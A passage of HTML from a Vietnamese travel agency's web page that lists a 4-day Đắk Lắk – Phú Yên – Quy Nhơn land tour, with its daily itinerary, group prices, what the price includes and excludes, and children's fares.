                        <li><a href="/" target="_self">TRANG CHỦ</a></li><li><a href="/tuyen-dung.html" target="_self">TUYỂN DỤNG</a></li><li><a href="/gioi-thieu.html" target="_self">GIỚI THIỆU</a></li><li class="active itop"><a href="/san-pham.html" >TOUR DU LỊCH</a><ul><li><a href="/tour-bien-dao-1046.html" target="_self">TOUR BIỂN ĐẢO</a></li><li><a href="/tour-mien-trung-792.html" target="_self">TOUR MIỀN TRUNG</a></li><li><a href="/du-lich-dak-lak.html" target="_self">DU LỊCH ĐẮK LẮK</a></li><li><a href="/tour-mien-nam-795.html" target="_self">TOUR MIỀN NAM</a></li><li><a href="/tour-mien-bac-793.html" target="_self">TOUR MIỀN BẮC</a></li><li class="icon"><a href="/du-lich-tay-nguyen.html" >DU LỊCH TÂY NGUYÊN</a><ul><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR ĐẮK LẮK - GIA LAI - KON TUM</a></li><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR GIA LAI - KON TUM - ĐẮK LẮK</a></li></ul></li><li><a href="/land-tour-dak-lak-1057.html" target="_self">LAND TOUR ĐẮK LẮK</a></li><li><a href="/land-tour-tay-nguyen.html" target="_self">LAND TOUR TÂY NGUYÊN</a></li><li><a href="/dich-vu-cho-thue-xe-du-lich.html" target="_self">DỊCH VỤ CHO THUÊ XE DU LỊCH</a></li></ul></li><li class="itop"><a href="/thu-vien-anh.html" >THƯ VIỆN ẢNH</a><ul><li class="icon"><a href="/thu-vien-anh.html" >Thư viện ảnh</a><ul><li><a href="/thu-vien-anh.html" target="_self">Thư viện ảnh</a></li></ul></li></ul></li><li class="last"><a href="/lien-he.html" target="_self">LIÊN HỆ</a></li>

                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>

<div class="Mobile">
    <nav>
        <ul data-breakpoint="1025" class="flexnav">
            <li><a href="/" target="_self">TRANG CHỦ</a></li><li><a href="/tuyen-dung.html" target="_self">TUYỂN DỤNG</a></li><li><a href="/gioi-thieu.html" target="_self">GIỚI THIỆU</a></li><li class="active itop"><a href="/san-pham.html" >TOUR DU LỊCH</a><ul><li><a href="/tour-bien-dao-1046.html" target="_self">TOUR BIỂN ĐẢO</a></li><li><a href="/tour-mien-trung-792.html" target="_self">TOUR MIỀN TRUNG</a></li><li><a href="/du-lich-dak-lak.html" target="_self">DU LỊCH ĐẮK LẮK</a></li><li><a href="/tour-mien-nam-795.html" target="_self">TOUR MIỀN NAM</a></li><li><a href="/tour-mien-bac-793.html" target="_self">TOUR MIỀN BẮC</a></li><li class="icon"><a href="/du-lich-tay-nguyen.html" >DU LỊCH TÂY NGUYÊN</a><ul><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR ĐẮK LẮK - GIA LAI - KON TUM</a></li><li><a href="/du-lich-tay-nguyen.html" target="_self">LAND TOUR GIA LAI - KON TUM - ĐẮK LẮK</a></li></ul></li><li><a href="/land-tour-dak-lak-1057.html" target="_self">LAND TOUR ĐẮK LẮK</a></li><li><a href="/land-tour-tay-nguyen.html" target="_self">LAND TOUR TÂY NGUYÊN</a></li><li><a href="/dich-vu-cho-thue-xe-du-lich.html" target="_self">DỊCH VỤ CHO THUÊ XE DU LỊCH</a></li></ul></li><li class="itop"><a href="/thu-vien-anh.html" >THƯ VIỆN ẢNH</a><ul><li class="icon"><a href="/thu-vien-anh.html" >Thư viện ảnh</a><ul><li><a href="/thu-vien-anh.html" target="_self">Thư viện ảnh</a></li></ul></li></ul></li><li class="last"><a href="/lien-he.html" target="_self">LIÊN HỆ</a></li>

        </ul>
    </nav>
</div>


        
<div class="main-breadcrumb">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<ol class="breadcrumb">
					<li><a href="/">Trang chủ</a></li>
                    <li><a href="/san-pham.html">Sản phẩm</a></li><li><a href="land-tour-dak-lak-1057.html">LAND TOUR ĐẮK LẮK</a></li>
				</ol>
			</div>
		</div>
	</div>
</div>


    
<script type="text/javascript">
    var r = { 'special': /[\W]/g, 'quotes': /[^0-9^]/g, 'notnumbers': /[^a-zA]/g }
    function valid(o, w) {
        o.value = o.value.replace(r[w], '');
        if (o.value == '') {
            o.value = '1';
        }
    }
</script>
<h2 style="display: none">
    LAND TOUR ĐẮK LẮK</h2>
<section class="product margin-top-20" itemscope="" itemtype="http://schema.org/Product">
    <meta itemprop="url" content="http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html">
    <meta itemprop="name" content="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ">
    <meta itemprop="image" content="http://daklaktourist.vn//uploads/Files/ho%20lak(1).jpg">
    <div class="container">
        <div class="row">
            <div class="details-product">
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12">
                    <div class="rows">
                        <div class="product-detail-left product-images col-xs-12 col-sm-6 col-md-5 col-lg-5">
                            <div class="row">
                                <div class="sp-loading">
                                    <img src="/Resources/images/sp-loading.gif" alt=""><br>
                                    LOADING IMAGES
                                </div>
                                <div class="sp-wrap">
                                     <a href="/uploads/Files/ho%20lak(1).jpg"><img src="/uploads/Files/ho%20lak(1).jpg" alt="LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ"  /></a>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-7 col-lg-7 details-pro">
                            <h1 class="title-product">
                                LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ</h1>
                            <div class="code">
                               Mã sản phẩm: </div>
                            <div class="price-box" itemscope="" itemtype="http://schema.org/Offer">
                                <div class="special-price">
                                    <span class="price product-price">Giá:<div id="total"></div>
                                    </span>
                                </div>
                                <div class="special-price">
                                    <span class="price product-priceOld">Giá cũ:
                                        3,600,000đ</span>
                                </div>
                            </div>
                            <div class="product-summary product_description margin-bottom-0">
                                <div class="rte description text4line rte-summary">
                                    <span style="display: block; font-weight: bold; color: #474c5f">Thông tin sản phẩm:</span>
                                    <div class="desc">
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="form-product col-sm-12 tongdathang">
                                <div class="soluong">
                                  Số lượng:  <input type="number" class="input" value="1" style="width: 53px; height: 46px; margin-top: 2px;" onkeyup="valid(this,'quotes')" onblur="valid(this,'quotes')" id="proQuantity" min="1" max="1000" />
                                </div>
                                <div class="addtocart">
                                    <a id="Control1_Control_All1_ctl00_lnkaddtocart" class="order" href="javascript:__doPostBack(&#39;Control1$Control_All1$ctl00$lnkaddtocart&#39;,&#39;&#39;)">Đặt hàng ngay</a>
                                </div>
                            </div>
                            <div class="social-sharing ">
                                <div class="social-media" data-permalink="http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html">
                                    <label>Chia sẻ: </label>
                                    <a target="_blank" href="//www.facebook.com/sharer.php?u=http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" class="share-facebook" title="Chia sẻ lên Facebook">
                                        <i class="fa fa-facebook"></i>
                                    </a>
                                    <a target="_blank" href="//twitter.com/share?text=LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ&amp;url=http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" class="share-twitter" title="Chia sẻ lên Twitter">
                                        <i class="fa fa-twitter"></i>
                                    </a>
                                    <a target="_blank" href="//pinterest.com/pin/create/button/?url=http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html&amp;media=http://daklaktourist.vn//uploads/Files/ho%20lak(1).jpg&amp;description=LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN 4N3Đ" class="share-pinterest" title="Chia sẻ lên pinterest">
                                        <i class="fa fa-pinterest"></i>
                                    </a>
                                    <a target="_blank" href="//plus.google.com/share?url=http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" class="share-google" title="+1">
                                        <i class="fa fa-google-plus"></i>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 col-lg-12 col-sm-12 col-md-12">
                        <div class="row margin-top-50 xs-margin-top-15 margin-bottom-30">
                            <div class="col-xs-12 col-lg-12 col-sm-12 col-md-12 no-padding">
                                <!-- Nav tabs -->
                                <div class="product-tab e-tabs">
                                    <ul class="tabs tabs-title clearfix">
                                        <li class="tab-link current" data-tab="tab-1">
                                            <h3>
                                                <span>Chi tiết sản phẩm</span>
                                            </h3>
                                        </li>
                                        
                                    </ul>
                                    <div id="tab-1" class="tab-content current">
                                        <div class="News-content">
                                            <p style="text-align: center;"><span style="font-size:20px;"><span style="color:#FF0000;"><strong><em>LAND TOUR ĐẮK LẮK - PHÚ YÊN - QUY NHƠN</em></strong></span></span></p>

<p style="text-align: center;"><span style="color:#FF0000;"><span style="font-size:14px;"><strong><em>(Thời gian: 4 ngày 3 đêm, Phương tiện : Đi và về bằng ôtô)</em></strong></span></span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Ngày 1&nbsp;: Sân Bay &ndash; Hồ Lắk &ndash; Buôn Ma Thuột (Ăn trưa, tối)</u></strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi sáng</u></strong><strong>:&nbsp; </strong>Xe và <strong>HDV </strong>đón Quý khách tại <strong>Sân Bay Buôn Ma Thuột</strong>, khởi hành đi <strong>Hồ Lăk, </strong>đến nơi, Quý khách dùng cơm trưa, thưởng thức đặc sản <strong>Hồ Lắk</strong>, tự do nghỉ ngơi.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">&nbsp;<strong><u>Buổi chiều:</u></strong> Quý khách tham quan <strong>Buôn Jun</strong> &ndash; một trong những Buôn làng còn lưu giữ được nét truyền thống của đồng bào <strong>M&rsquo;Nông, Ê Đê</strong>. Quý khách tự do ngồi thuyền độc mộc chiêm ngưỡng vẻ đẹp <strong>Hồ Lắk, cưỡi voi dạo chơi buôn làng</strong>. Quý khách khởi hành về <strong>Buôn Ma Thuột. </strong>Quý khách dùng cơm tối. Xe đưa Quý khách về nhận phòng khách sạn nghỉ ngơi.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi tối:</u></strong>&nbsp; Quý khách tự do.</span></span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Ngày 2&nbsp;: Thác Dray Nur &ndash; Buôn Đôn &ndash; Buôn Ma Thuột (Ăn sáng, trưa, chiều)</u></strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi sáng</u></strong>&nbsp;: Quý khách dùng điểm tâm sáng. Khởi hành tham quan <strong>Thác Dray Nur</strong>, một trong những ngọn thác hùng vỹ và đẹp nhất <strong>Tây Nguyên</strong>, tìm hiểu khám phá dòng sông chảy ngược <strong>(Sêrêpôk),</strong> Quý khách tự do chụp ảnh, thưởng thức <strong>Cafe</strong>. Sau đó đoàn khởi hành đi <strong>Buôn Đôn</strong>, đến nơi, Quý khách dùng cơm trưa tại Nhà hàng <strong>Sàn Si</strong> &ndash; nằm trên dòng sông <strong>sêrêpôk</strong> hùng vỹ, Quý khách dùng cơm trưa, tự do nghỉ ngơi.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi chiều</u></strong> : Quý khách tham quan <strong>nhà sàn cổ, </strong>ngắm hiện vật, nghe thuyết trình nghệ thuật<strong> săn bắt và thuần dưỡng voi rừng</strong>; tham quan <strong>nhà mồ vua săn voi Amacông, </strong>tìm hiểu loại thuốc bí truyền<strong> Amacôn</strong>g tham quan <strong>cầu treo; cưỡi voi vượt sông hoặc dạo chơi Buôn Làng (<u>chi phí cưỡi voi tự túc</u>). </strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Quý khách khởi hành về <strong>Buôn Ma Thuột</strong>. Đoàn dùng cơm tối tại Nhà hàng, về khách sạn nghỉ ngơi.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi tối</u></strong> : Quý khách tự do.</span></span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Ngày 3&nbsp;: Buôn Ma Thuột &ndash; Phú Yên &ndash; Quy Nhơn (Ăn sáng, trưa, chiều)</u></strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi sáng</u></strong>&nbsp;: Quý khách dùng điểm tâm sáng, trả phòng. Khởi hành đi <strong>Quy Nhơn</strong>, trên đường đi, Quý khách sẽ được nghe HDV thuyết trình về các địa danh đoàn đi qua, tham gia các trò chơi hoạt náo trên xe. Đến <strong>Tuy Hoà</strong>, Quý khách dùng cơm trưa, nghỉ ngơi.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>12h30</u></strong>: Quý khách khởi hành đi đi <strong>Quy Nhơn,</strong> trên đường đi đoàn dừng chân nghỉ ngơi và tham quan các thắng cảnh <strong>Gành Đá Dĩa, Nhà Thờ Mằng Lăng</strong>. Tiếp tục hành trình, đến Quy Nhơn, Quý khách nhận phòng khách sạn nghỉ ngơi. Đoàn dùng cơm tối.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi tối:</u></strong> Quý khách tự do khám phá <strong>Tp. Quy Nhơn</strong> về đêm, tự do tản bộ trên con đường <strong>Xuân Diệu</strong> hóng gió biển, thưởng thức hải sản, &hellip;</span></span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Ngày 4&nbsp;</u></strong><strong><u>: Quy Nhơn &ndash; Cầu Thị Nại &ndash; Kỳ Co &ndash; Eo Gió &ndash; Tiễn Khách Sân Bay Phù Cát (Ăn sáng, trưa</u></strong><strong><u>)</u></strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>Buổi sáng</u></strong>: <strong>Quý khách tự do tắm biển, trả phòng khách sạn, dùng điểm tâm sáng.</strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>08h00</u></strong><strong>:</strong><strong> Đoàn khởi hành khởi hành đi </strong><strong>Nhơn Hải</strong><strong>.</strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong>08h05</strong>: Đến với xã đảo <strong>Nhơn Hải</strong>, thăm <strong>làng chài Nhơn Hải</strong> &ndash; với những mái nhà liêu xiêu, nhỏ thấp vươn mình ra trước mênh mông sóng nước. Tìm hiểu thêm đời sống ngư dân bản địa.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">&nbsp;<strong>08h30:</strong> Quý khách lên Cano qua <strong>Bãi tắm Kỳ Co</strong> &ndash; Một bãi tắm còn hoang sơ, trong sạch. Tại đây, quý khách có thể tận mắt chứng kiến một cảnh đẹp thiên nhiên tuyệt đẹp, làm say đắm biết bao lòng người. Với màu nước trong xanh, bãi cát trắng dài và mịn, những cơn sóng biển êm ái chính là điểm đến lý tưởng thu hút nhiều du khách trong thời gian gần đây.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Ngoài tắm biển và đùa vui, quý khách còn có những trò chơi mạo hiểm khi leo lên cầu, ghềnh đá và nhảy xuống biển, một cảm giác thật sảng khoái và thú vị. Sau đó, Cano và HDV sẽ đưa Quý khách đến <strong>Bãi San Hô</strong> lặn ngắm những rặng san hô tự nhiên và hàng trăm loài cá đầy màu sắc tung tăng bơi lội.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong>11h30: </strong>Quý khách dùng bữa trưa với các món hải sản tươi sống do người dân làng chài vừa mới đánh bắt được để chế biến cho quý khách thưởng thức.</span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Sau bữa trưa, quý khách tham quan: <strong>Eo Gió</strong> &ndash; một ghềnh đá quanh năm lộng gió. Đứng trên <strong>Eo Gió</strong>, phóng tầm mắt ra xa, quý khách chiêm ngưỡng bao quát cả vùng biển bao la rộng lớn, đắm say lòng người. <strong>Eo gió</strong> &ndash; Nơi ngắm Hoàng hôn đẹp nhất <strong>Việt Nam.</strong></span></span></p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Xe và HDV tiễn đoàn ra Sân bay <strong>Phù Cát</strong>. Kết thúc chương trình tham quan. Thân chào và hẹn gặp lại Quý khách.</span></span></p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em><u>Chúc quý khách một chuyến đi vui vẻ &amp; thú vị !</u></em></strong></span></span></p>

<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>Giá Land Tour Tham Khảo</em></strong></span></span></p>

<table border="1" cellpadding="0" cellspacing="0" width="768">
	<tbody>
		<tr>
			<td style="width:174px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>Số Lượng Khách</em></strong></span></span></p>
			</td>
			<td style="width:120px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>08 &ndash; 10 pax</em></strong></span></span></p>
			</td>
			<td style="width:114px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>11 &ndash; 14 pax</em></strong></span></span></p>
			</td>
			<td style="width:114px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>15 &ndash; 18 pax</em></strong></span></span></p>
			</td>
			<td style="width:120px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>19 &ndash; 22 pax</em></strong></span></span></p>
			</td>
			<td style="width:126px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>23 &ndash; 26 pax</em></strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="width:174px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>Giá Tour Ngày Thường</em></strong></span></span></p>
			</td>
			<td style="width:120px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>3.950.000đ/pax</em></strong></span></span></p>
			</td>
			<td style="width:114px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>3.750.000đ/pax</em></strong></span></span></p>
			</td>
			<td style="width:114px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>3.650.000đ/pax</em></strong></span></span></p>
			</td>
			<td style="width:120px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>3.550.000đ/pax</em></strong></span></span></p>
			</td>
			<td style="width:126px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>3.450.000đ/pax</em></strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td colspan="6" style="width:768px;">
			<p style="text-align: center;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><em>Giá tour có thể thay đổi theo thời điểm</em></strong></span></span></p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>GIÁ TOUR BAO GỒM</u></strong></span></span></p>

<ul>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Xe Ô tô đời mới phục vụ tham quan suốt tuyến.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Khách sạn 3 sao (2 - 3 khách/phòng).</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Các bữa ăn theo chương trình (03 bữa sáng: Buffet, 07 bữa ăn chính 120.000đ/suất).</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Hướng dẫn viên địa phương kinh nghiệm, nhiệt tình phục vụ suốt tuyến.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Phí vào cổng các điểm tham quan theo chương trình.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Phí cưỡi voi 15 phút, phí chèo thuyền độc mộc 15 phút tại Hồ Lắk.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Thuyền tham quan Hòn Khô, Eo gió, dụng cụ lặn ngắm san hô.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Bảo hiểm du lịch: Mức đền bù tối đa 20.000.000/01 trường hợp.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Nuớc uống: 01 chai 500ml/ngày/người.</span></span></li>
</ul>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>GIÁ TOUR KHÔNG BAO GỒM</u></strong></span></span></p>

<ul>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Các chi phí cá nhân khác phát sinh ngoài chương trình.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Thuế VAT.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Phí cưỡi voi ở Buôn Đôn.</span></span></li>
</ul>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;"><strong><u>GIÁ TOUR TRẺ EM</u></strong></span></span></p>

<ul>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Trẻ em từ 02 &ndash; 05 tuổi; miễn giá tour (cha mẹ tự lo cho bé).</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Trẻ em 06 tuổi&nbsp; &ndash; 10 tuổi: tính 50% giá tour, bao gồm các dịch vụ ăn uống, ghế ngồi trên xe nhưng bé ngủ chung với cha mẹ, không có giường riêng.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Trẻ em từ 10 tuổi trở lên: 100% giá tour như người lớn.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Khách đi tour kèm theo 02 trẻ em dưới 05 tuổi trở lên: quý khách mua &frac12; vé.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Khi tham gia chương trình quý khách vui lòng mang theo giấy tờ tuỳ thân.</span></span></li>
	<li style="text-align: justify;"><span style="font-size:14px;"><span style="color:#0000FF;">Trẻ em dưới 12 tuổi khi đi du lịch. Nếu không có cha mẹ đi cùng&nbsp; phải có giấy&nbsp;ủy quyền của cha mẹ có xác nhận của công an địa phương.</span></span></li>
</ul>

                                        </div>
                                        
                                        <div class="shares">
                                            <b:if cond='data:blog.pageType == &quot;item&quot;'>
                                        <div class="fb-comments" expr:data-href="http://daklaktourist.vn/land-tour-dak-lak-phu-yen-quy-nhon-4n3d.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
                                        </b:if>
                                        </div>
                                        
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12">
                    <div class="right_module">
                        <div class="module_service_details">
                            <div class="wrap_module_service">
                                
                                <div class="item_service">
                                    <div class="wrap_item_">
                                        <div class="content_service">
                                            <p>Đặt mua hàng online</p>
                                            <span class="phone_red">Gọi ngay <a class="hai01" href="tel:0942103579">0942103579</a>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="module_best_sale_product margin-bottom-30">
                            <div class="title_module_ heading">
                                <h2 class="title-head">
                                    <a>Có thể bạn thích</a>
                                </h2>
                            </div>
                            <div class="sale_off_today">
                                <div class="not-dqowl wrp_list_product">
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-12 related-product margin-top-20 xs-margin-top-0 margin-bottom-30">
                    <div class="section_prd_feature">
                        <div class="heading heading_related_h">
                            <h2 class="title-head">
                                <a>Sản phẩm cùng loại</a>
                            </h2>
                        </div>
                        <div class="container">
                            <div class="row">
                                
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-dak-lak-2-ngay-1-dem.html' title="LAND TOUR ĐẮK LẮK 2 NGÀY 1 ĐÊM"><img   alt="LAND TOUR ĐẮK LẮK 2 NGÀY 1 ĐÊM"  title="LAND TOUR ĐẮK LẮK 2 NGÀY 1 ĐÊM"    src='/uploads/_thumbs/Files/dt11.jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-dak-lak-2-ngay-1-dem.html' title="LAND TOUR ĐẮK LẮK 2 NGÀY 1 ĐÊM"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-dak-lak-2-ngay-1-dem.html' title="LAND TOUR ĐẮK LẮK 2 NGÀY 1 ĐÊM">LAND TOUR ĐẮK LẮK 2 NGÀY 1 ĐÊM</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:1,650,000đ</span>
                                                                <span class="price product-price-old">1,790,000</span>
                                                                <span class="sale-off">-8%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-dak-lak-4n3d.html' title="LAND TOUR ĐẮK LẮK 4N3Đ"><img   alt="LAND TOUR ĐẮK LẮK 4N3Đ"  title="LAND TOUR ĐẮK LẮK 4N3Đ"    src='/uploads/_thumbs/Files/z4017429991495_e4eb16dfdd34d239c50b13966ed1cafb.jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-dak-lak-4n3d.html' title="LAND TOUR ĐẮK LẮK 4N3Đ"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-dak-lak-4n3d.html' title="LAND TOUR ĐẮK LẮK 4N3Đ">LAND TOUR ĐẮK LẮK 4N3Đ</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:2,750,000đ</span>
                                                                <span class="price product-price-old">2,990,000</span>
                                                                <span class="sale-off">-8%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
                                            <div class="wrp_item_small product-col">
                                                <div class="product-box">
                                                    <div class="product-thumbnail">
                                                        <a class="image_link display_flex" href='/land-tour-dak-lak-3-ngay-2-dem.html' title="LAND TOUR ĐẮK LẮK 3 NGÀY 2 ĐÊM"><img   alt="LAND TOUR ĐẮK LẮK 3 NGÀY 2 ĐÊM"  title="LAND TOUR ĐẮK LẮK 3 NGÀY 2 ĐÊM"    src='/uploads/_thumbs/Files/bmt%20ve%20dem(2).jpg' style='width:270px;height:195px'  border=0></a>
                                                        <div class="summary_grid hidden-xs hidden-sm hidden-md">
                                                           <a class="image_link display_flex" href='/land-tour-dak-lak-3-ngay-2-dem.html' title="LAND TOUR ĐẮK LẮK 3 NGÀY 2 ĐÊM"> 
                                                              <div class="rte description">
                                                               
                                                            </div>
                                                           </a>
                                                        </div>
                                                    </div>
                                                    <div class="product-info effect a-left">
                                                        <div class="info_hhh">
                                                            <h3 class="product-name product-name-hover">
                                                                <a href='/land-tour-dak-lak-3-ngay-2-dem.html' title="LAND TOUR ĐẮK LẮK 3 NGÀY 2 ĐÊM">LAND TOUR ĐẮK LẮK 3 NGÀY 2 ĐÊM</a>
                                                            </h3>
                                                            <div class="price-box clearfix">
                                                                <span class="price product-price">Giá:2,550,000đ</span>
                                                                <span class="price product-price-old">2,750,000</span>
                                                                <span class="sale-off">-7%</span>
                                                            </div>
                                                            <div class="reviews-product-grid">
                                                                <div class="bizweb-product-reviews-badge" data-id="9387009"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    
                                        <div class="col-xs-6 col-sm-4 col-md-4 col-lg-3">
